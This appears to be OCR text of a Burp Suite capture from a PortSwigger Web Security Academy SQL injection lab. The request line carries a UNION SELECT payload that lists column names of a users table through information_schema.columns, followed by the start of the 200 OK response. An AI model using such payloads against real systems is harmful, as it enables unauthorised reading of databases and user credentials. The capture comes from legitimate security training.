 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category=
'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name+%3d+'users_tbsp
vu'-- HTTP/1.1
2 Host: 0ac000a603af6f64c07f1d620099004a.web-security-academy.net
3 Cookie: session=hX6OjRK18GTkMR26cXabrhzvf0h7W6GB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ac000a603af6f64c07f1d620099004a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4175
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#97;&#116;&#
116;&#97;&#99;&#107;&#44;&#32;&#108;&#105;&#115;&#116;&#105;&#110;&#103;&#32;&#116;&#104;&#
101;&#32;&#100;&#97;&#116;&#97;&#98;&#97;&#115;&#101;&#32;&#99;&#111;&#110;&#116;&#101;&#11
0;&#116;&#115;&#32;&#111;&#110;&#32;&#110;&#111;&#110;&#45;&#79;&#114;&#97;&#99;&#108;&#101
;&#32;&#100;&#97;&#116;&#97;&#98;&#97;&#115;&#101;&#115;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>